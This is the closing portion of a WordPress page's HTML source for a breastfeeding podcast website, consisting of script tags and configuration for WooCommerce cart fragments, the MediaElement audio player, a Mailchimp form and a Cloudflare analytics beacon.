var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
